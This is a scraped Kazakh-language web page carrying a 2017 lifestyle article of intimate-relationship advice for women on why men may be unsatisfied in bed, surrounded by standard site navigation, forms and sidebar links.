

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.ru/kz/kenes/mother/11173-tosek.html
body_size: 19882
content:
 <!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Төсек қатынасында ер адамның көңілі неге толмайды? &raquo; ZHARAR</title>

<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Төсек қатынасында ер адамның көңілі неге толмайды?">
<meta property="og:url" content="https://www.zharar.ru/kz/kenes/mother/11173-tosek.html">
<meta name="news_keywords" content="Төсек қатынасы, төсек қатынасы туралы кеңес, төсек қатынасы қалай болады, төсек қатынасы туралы, тосек катынасы қалай болу керек, тосек катынасы туралы кенес, керек, қажет, әйелдер, Бірақ, қатынасы, адамдардың, төсек, қателіктері, әйелдердің, қатынас">
<meta property="og:description" content="Әйелдердің басты қателігі «төсек қатынасы-тек табиғи құбылыс» деп қабылдап, әрі қарай ізденбеуі. Бірақ әр әйел қимыл-қозғалысыңыздың нәзік болуын, «жараланып» қалмауын ойластыру керек. Әрі сол үшін тырысуы қажет. Бүгін ер адамдардың пікіріне сүйене отырып, төсек қатынасын бұзатын әйелдердің">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.ru/index.php?do=opensearch" title="ZHARAR">	
<link rel="canonical" href="https://www.zharar.ru/kz/kenes/mother/11173-tosek.html"><link rel="amphtml" href="https://www.zharar.ru/kz/kenes/mother/11173-tosek/amp.html">
<link rel="canonical" href="https://www.zharar.ru/kz/kenes/mother/11173-tosek.html">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=1de14" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=1de14"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=1de14" defer></script>
    <meta name="msapplication-TileColor" content="#a2cb33">
    <meta name="theme-color" content="#a2cb33">
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">

<meta name="google-site-verification" content="i4zLTvYXuhfbLpjNnGNmV2-9L3ZshQThEt9Ha7kw-s0" />
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" sizes="180x180" href="/image/favicon-180.png">
<link rel="icon" type="image/png" sizes="32x32" href="/image/favicon-32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/image/favicon-16.png">

    <link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/smartphone/css/styles2.css,/templates/smartphone/css/engine2.css&amp;7" />
 
	 
    
 
    
</head>
<body>
	<div class="page">
		<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --><br>
						<a class="logotype" href="https://www.zharar.com/" title="ZHARAR">
							                            <img height="70%" width="70%" src="/image/logoz.webp">
						</a> 
						<!-- / Логотип -->
						<div class="loginpane">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Войти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					
					
					
					
					
					
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">E-Mail:</label>
						<input placeholder="E-Mail:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Войти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://www.zharar.ru/index.php?do=register"><b>Регистрация</b></a>
					<a href="https://www.zharar.ru/index.php?do=lostpassword">Забыли пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
						<!-- Кнопка вызова меню -->
						<button class="h_btn" id="menubtn">
							<span class="menu_toggle">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка вызова меню -->
                         <br><a class="logotype"  href="https://www.zharar.com/google.html?q=бәрі+табылады+жарар" title="Google іздеу">
							                           <img src="https://www.zharar.com/image/sd.webp"  height="70%" width="70%">     
						</a> 
                        <br><a class="logotype" href="https://www.zharar.com/faq.html" title="FAQ-Нұсқаулық">
							                           <img src="https://www.zharar.com/image/faqd.svg" height="70%" width="70%">     
						</a> 
                        
                        
						<br><a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentdesktop.webp" height="70%" width="70%">     
						</a> 
                        
						
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
<form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Сайттан іздеу..." class="input" />
	<input type="submit" name="" value="" class="submit" />
</form>
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Главная</a>
		<a href="/index.php?do=feedback" title="Контакты">Контакты</a>
		<a href="/rules.html" title="Правила">Правила</a>
         <a href="/index.php?do=userstories">Қолданушы суреттері</a> 
        <a href="/index.php?do=shorttexts">Қысқаша ақпараттар</a> 
       
		 
        
        
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
			<div class="body_right">
					 
					
					<div id="breadcrumbs">
                         
                         
					<form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Сайттан іздеу..." class="input" />
	<input type="submit" name="" value="" class="submit" />
</form>
                       
					</div> 
                
                     
					<div id="mainside" class="structure">
						<div class="str_left">
                            
                         
                            
							
							
                            
							
							<section id="content">
							<div id='dle-content'><article class="block story fullstory">
	
	<h1 class="h2 title"><a href="https://www.zharar.com/index.php?newsid=11173#title">Төсек қатынасында ер адамның көңілі неге толмайды?</a></h1>
	<div class="story_top ignore-select">
		 <time class="date grey" datetime="2017-03-02"><a href="https://www.zharar.ru/2017/03/02/" >02.03.2017</a></time>
	</div>
	
	<div class="text">
			 <center><a><img style="border-radius: 5px; border: 5px  White"  class="xfieldimage picture" data-src="https://www.zharar.com/uploads/posts/2017-03/1488471588_original.jpg" alt="Төсек қатынасында ер адамның көңілі неге толмайды?"/></a>  </center>               
       
       
      
        
   
        <br> 
            <!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><strong>Әйелдердің басты қателігі «төсек қатынасы-тек табиғи құбылыс» деп қабылдап, әрі қарай ізденбеуі. Бірақ әр әйел қимыл-қозғалысыңыздың нәзік болуын, «жараланып» қалмауын ойластыру керек. Әрі сол үшін тырысуы қажет. Бүгін ер адамдардың пікіріне сүйене отырып, төсек қатынасын бұзатын әйелдердің қателіктері туралы сөз қозғап, олардың шешімін табуға тырысып көреміз. </strong><br><br>Практикаға сүйенетін болсақ, жалпы барлық әйелдер өздерінің дене бітімінен ұялады. Осының әсерінен әйелдер жұбайын да, өзін де төсек ләззатынан айырады екен. Сол себепті жіберетін қателіктерімізбен жұмыс істеу керек. Мамандардың айтуынша, ер адам табиғатынан «әуесқой аңшы». Оған құрбандық керек, сол себепті барынша шынайы, еркін болуға тырысу керек.<br><br>Әйел адам алдымен өзінің дене мүсіні неге ұнамайтынын, оған қандай себеп барына үңілуі қажет. Егер оны түзете алатын болсаңыз, бүгін кірісіңіз! Кемшіліктеріңіз түзелгенге дейін оны жасыру қажет, мысалы ашық, көзге түсетін киімдердің орнына жасыл түстісін пайдалануыңызға болады екен. Шрамдар мен жаралардың орнын да білдірмеуге болады, ол үшін әшекейлер пайдалансаңызда артық етпейді.<br><br>Кейбір әйелдер күйеулерінен жылы сөз естіп, құрмет көріп жатса да көңілдері тоймай жүреді екен. Олар кішкентай кезінде «психологиялық» соққы алған болуы мүмкін. Мысалы, сыныптастары, туыстары «Сен әдемі емессің…» деген сияқты сөздер айтқан болуы ықтимал. Бұндай жағдайда психологтың көмегі арқылы ондай қоқыстардан арылуға тырысыңыз.<br><br>Төсек қатынасы кезіндегі сөйлесудің маңызы зор. Бірақ «лас сөздерді» қолданбаған жөн. Ол күлкіден басқа ештеңе шақырмайды. Дұрыс сөйлеудің өзі бүтін бір ғылым екенін ескеріңіз. Негізінен ер адамдардың қалауы бірдей емес, олар өзінің қалауын төсекте көруді қалайды.<!--QuoteEnd--></div><!--QuoteEEnd--><br><div style="text-align:right;"><i><!--dle_leech_begin--><a href="https://www.zharar.com/index.php?do=go&amp;url=aHR0cDovL2lrZXJpbS5rei8%3D" target="_blank">дереккөз</a><!--dle_leech_end--></i></div>
        
              
              
 
                           
        
         <a id="zhukteu"></a>
 

  
        

        
         
         
        <div class="autosubpages_categories_list_wrapper">
			<a href="https://www.zharar.ru/kz/kenes/mother/11173-tosek/dop.html" title="Перейти в раздел" >
			Доп
		</a>
		&nbsp;
		&nbsp;
		&nbsp;
	</div>
       
					
		
	 

   <br> 
    <br> 
     <b>Мақала ұнаса, бөлісіңіз:</b>
       <br>  <table> 
  <tr>
    <td> &ensp;<a target="_blank" href="/go/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.ru/kz/kenes/mother/11173-tosek.html&title=Төсек қатынасында ер адамның көңілі неге толмайды?&utm_source=share"><img style="border-radius: 15px; border: 5px  White" height="32" width="32" class="xfieldimage picture" data-src="/image/ignore/share/fb.png"></a></td>
       <td> &ensp;<a target="_blank" href="/go/?https://vk.com/share.php?url=https://www.zharar.ru/kz/kenes/mother/11173-tosek.html&title=Төсек қатынасында ер адамның көңілі неге толмайды?&utm_source=share"><img style="border-radius: 15px; border: 5px  White" height="32" height="32" width="32" class="xfieldimage picture" data-src="/image/ignore/share/vk.png"></a></td>
       <td> &ensp;<a target="_blank" href="/go/?https://api.whatsapp.com/send?text=Төсек қатынасында ер адамның көңілі неге толмайды? https://www.zharar.ru/kz/kenes/mother/11173-tosek.html&utm_source=share"><img style="border-radius: 15px; border: 5px  White" height="32" width="32"  class="xfieldimage picture" data-src="/image/ignore/share/whatsapp.png"></a></td>
      <td> &ensp;<a target="_blank" href="/go/?https://t.me/share/url?url=https://www.zharar.ru/kz/kenes/mother/11173-tosek.html&text=Төсек қатынасында ер адамның көңілі неге толмайды?&utm_source=share"><img style="border-radius: 15px; border: 5px  White" height="32" width="32"  class="xfieldimage picture" data-src="/image/ignore/share/telegram.png"></a></td>
                  <td> &ensp;<a target="_blank" href="/go/?https://connect.mail.ru/share?url=https://www.zharar.ru/kz/kenes/mother/11173-tosek.html&title=Төсек қатынасында ер адамның көңілі неге толмайды?&utm_source=share"><img style="border-radius: 15px; border: 5px  White" height="32" width="32" class="xfieldimage picture" data-src="/image/ignore/share/mail.png"></a></td>
<td> &ensp;<a target="_blank" href="/go/?https://connect.ok.ru/offer?url=https://www.zharar.ru/kz/kenes/mother/11173-tosek.html&title=Төсек қатынасында ер адамның көңілі неге толмайды?&utm_source=share"><img style="border-radius: 15px; border: 5px  White" height="32" width="32" class="xfieldimage picture" data-src="/image/ignore/share/ok.png"></a></td>
      <td> &ensp;<a target="_blank" href="/go/?https://twitter.com/intent/tweet?text=Төсек қатынасында ер адамның көңілі неге толмайды?&url=https://www.zharar.ru/kz/kenes/mother/11173-tosek.html&utm_source=share"><img style="border-radius: 15px; border: 5px  White" height="32" width="32" class="xfieldimage picture" data-src="/image/ignore/share/twitter.png"></a></td>
 
     </tr>
</table> 
   
        
        <br>
        
    <div>
 	  <b>Ұқсас мақалалар:</b>
             	<br>» <a href="https://www.zharar.ru/kz/kenes/woman/6499-kerek.html" title="Әрбір әйел төсек қатынасында нені білуі керек?">	<b>Әрбір әйел төсек қатынасында нені білуі керек?</b>	        </a>  	<br>» <a href="https://www.zharar.ru/kz/kenes/woman/10991-ayel.html" title="Әйел өзін төсекте қалай ұстауы керек?">	<b>Әйел өзін төсекте қалай ұстауы керек?</b>	        </a>  	<br>» <a href="https://www.zharar.ru/kz/kenes/woman/10992-tosek.html" title="Еріңізді төсекте қалай қанағаттандыру керек?">	<b>Еріңізді төсекте қалай қанағаттандыру керек?</b>	        </a>  	<br>» <a href="https://www.zharar.ru/kz/kenes/mother/11132-tosek.html" title="Әйелдің төсекке деген құмарлығын не тияды?">	<b>Әйелдің төсекке деген құмарлығын не тияды?</b>	        </a>  	<br>» <a href="https://www.zharar.ru/kz/kenes/woman/6283-sex.html" title="Төсектегі мінсіз әйелдерге кеңес">	<b>Төсектегі мінсіз әйелдерге кеңес</b>	        </a> 
	</div>
 
    </div>
    
   
    
    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.ru/kz/">KZ</a> | <a href="https://www.zharar.ru/kz/kenes/">Кеңестер</a> | <a href="https://www.zharar.ru/kz/kenes/mother/"> Аналарға және әйелдерге кеңестер</a>
	</div>
    <div class="story_tools ignore-select">
		 
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.ru/user/ZHARAR/', '0'); return false;" href="https://www.zharar.ru/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a id="dle-comm-link" href="https://www.zharar.ru/kz/kenes/mother/11173-tosek.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 24 450"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>24 450</li>
		</ul>
	</div>
    <br>
     <b>Іздеп көріңіз:</b>
 
    <br>
<form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Сайттан іздеу..." class="input" />
	<input type="submit" name="" value="" class="submit" />
</form>
     
  
</article>
 
 
 



      <font size="2"><h6>  <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%A2%D3%A9%D1%81%D0%B5%D0%BA%20%D2%9B%D0%B0%D1%82%D1%8B%D0%BD%D0%B0%D1%81%D1%8B/">Төсек қатынасы</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%82%D3%A9%D1%81%D0%B5%D0%BA%20%D2%9B%D0%B0%D1%82%D1%8B%D0%BD%D0%B0%D1%81%D1%8B%20%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B%20%D0%BA%D0%B5%D2%A3%D0%B5%D1%81/">төсек қатынасы туралы кеңес</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%82%D3%A9%D1%81%D0%B5%D0%BA%20%D2%9B%D0%B0%D1%82%D1%8B%D0%BD%D0%B0%D1%81%D1%8B%20%D2%9B%D0%B0%D0%BB%D0%B0%D0%B9%20%D0%B1%D0%BE%D0%BB%D0%B0%D0%B4%D1%8B/">төсек қатынасы қалай болады</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%82%D3%A9%D1%81%D0%B5%D0%BA%20%D2%9B%D0%B0%D1%82%D1%8B%D0%BD%D0%B0%D1%81%D1%8B%20%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B/">төсек қатынасы туралы</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%82%D0%BE%D1%81%D0%B5%D0%BA%20%D0%BA%D0%B0%D1%82%D1%8B%D0%BD%D0%B0%D1%81%D1%8B%20%D2%9B%D0%B0%D0%BB%D0%B0%D0%B9%20%D0%B1%D0%BE%D0%BB%D1%83%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BA/">тосек катынасы қалай болу керек</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%82%D0%BE%D1%81%D0%B5%D0%BA%20%D0%BA%D0%B0%D1%82%D1%8B%D0%BD%D0%B0%D1%81%D1%8B%20%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B%20%D0%BA%D0%B5%D0%BD%D0%B5%D1%81/">тосек катынасы туралы кенес</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%BA%D0%B5%D1%80%D0%B5%D0%BA/">керек</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D2%9B%D0%B0%D0%B6%D0%B5%D1%82/">қажет</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D3%99%D0%B9%D0%B5%D0%BB%D0%B4%D0%B5%D1%80/">әйелдер</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%91%D1%96%D1%80%D0%B0%D2%9B/">Бірақ</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D2%9B%D0%B0%D1%82%D1%8B%D0%BD%D0%B0%D1%81%D1%8B/">қатынасы</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%B0%D0%B4%D0%B0%D0%BC%D0%B4%D0%B0%D1%80%D0%B4%D1%8B%D2%A3/">адамдардың</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%82%D3%A9%D1%81%D0%B5%D0%BA/">төсек</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D2%9B%D0%B0%D1%82%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D0%B5%D1%80%D1%96/">қателіктері</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D3%99%D0%B9%D0%B5%D0%BB%D0%B4%D0%B5%D1%80%D0%B4%D1%96%D2%A3/">әйелдердің</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D2%9B%D0%B0%D1%82%D1%8B%D0%BD%D0%B0%D1%81%D1%8B%D0%BD/">қатынасын</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%BE%D1%82%D1%8B%D1%80%D1%8B%D0%BF/">отырып</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B/">туралы</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%B1%D2%B1%D0%B7%D0%B0%D1%82%D1%8B%D0%BD/">бұзатын</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%82%D0%B0%D0%B1%D1%83%D2%93%D0%B0/">табуға</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D1%81%D0%B5%D0%B1%D0%B5%D0%BF%D1%82%D1%96/">себепті</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%B1%D0%BE%D0%BB%D1%83%D1%8B/">болуы</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D3%98%D0%B9%D0%B5%D0%BB%D0%B4%D0%B5%D1%80%D0%B4%D1%96%D2%A3/">Әйелдердің</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D3%A9%D0%B7%D1%96%D0%BD%D1%96%D2%A3/">өзінің</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%B1%D0%BE%D0%BB%D0%B0%D0%B4%D1%8B/">болады</a>, <a href="https://www.zharar.ru/xfsearch/xfsearch/%D0%BA%D3%A9%D1%80%D0%B5%D0%BC%D1%96%D0%B7/">көреміз</a>  </h6></font> 
    

 
<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<h4 class="title">Пікір жазу</h4>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li>   
            [cmxfinput_gallery][cmxfinput_youtube]
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Жариялау</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="11173"><input type="hidden" name="user_hash" value="1ae81051aa944b71bbfac5b9a43b652fe0fe749d"></form></div>
                               
                            </section>
							
						</div>
						<aside class="str_right" id="rightside">
 	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Әңгімелер, оқиғалар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=37529" title="Жүз дегеніміз орысша - лик, адамның бет жүзі">
 		
		<font color="black">Жүз дегеніміз орысша - лик, адамның бет жүзі</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=15066" title="Әңгіме: Соңғы хат">
 		
		<font color="black">Әңгіме: Соңғы хат</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=6346" title="Ғибратты әңгіме: Ұстаздың ұлағаты">
 		
		<font color="black">Ғибратты әңгіме: Ұстаздың ұлағаты</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=29669" title="Ясиннің қасиетімен аман қалған әскер!">
 		
		<font color="black">Ясиннің қасиетімен аман қалған әскер!</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=16243" title="Әңгіме: Көз тию ырым ба? Шындық па?">
 		
		<font color="black">Әңгіме: Көз тию ырым ба? Шындық па?</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>
 	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Суреттер  
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"></div>
 			</div>
 		</div>
	  	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
Тілектер				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=37149" title="Ұжымдас әріптес тілегі">
 		
		<font color="black">Ұжымдас әріптес тілегі</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=492" title="Құттықтау - тілек: Жаңа жыл құтты болсын">
 		
		<font color="black">Құттықтау - тілек: Жаңа жыл құтты болсын</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36822" title="Құрбан айт мерекесіне арналған құттықтау тілектері мен баталар жинағы. Мейрамның тарихы">
 		
		<font color="black">Құрбан айт мерекесіне арналған құттықтау тілектері мен баталар жинағы. Мейрамның тарихы</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36821" title="Құрбан айтқа құттықтау тілектер">
 		
		<font color="black">Құрбан айтқа құттықтау тілектер</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36820" title="Директор сөзі (соңғы қоңырау 25 мамырға арналған құттықтау сөздері)">
 		
		<font color="black">Директор сөзі (соңғы қоңырау 25 мамырға арналған құттықтау сөздері)</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Бата беру
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=36822" title="Құрбан айт мерекесіне арналған құттықтау тілектері мен баталар жинағы. Мейрамның тарихы">
 		
		<font color="black">Құрбан айт мерекесіне арналған құттықтау тілектері мен баталар жинағы. Мейрамның тарихы</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34669" title="Бата-тілек: Жас бөбекке беретін бата">
 		
		<font color="black">Бата-тілек: Жас бөбекке беретін бата</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34665" title="Бата-тілек: Ұл балаға бата">
 		
		<font color="black">Бата-тілек: Ұл балаға бата</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34664" title="Бата-тілек: Қарияларға бата">
 		
		<font color="black">Бата-тілек: Қарияларға бата</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34663" title="Бата-тілек: Жас жұбайларға бата">
 		
		<font color="black">Бата-тілек: Жас жұбайларға бата</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Махаббат хикаялары
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=35095" title="Шынайы махаббат">
 		
		<font color="black">Шынайы махаббат</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34481" title="Махаббат хикаясы: Отқа оранған жүрек">
 		
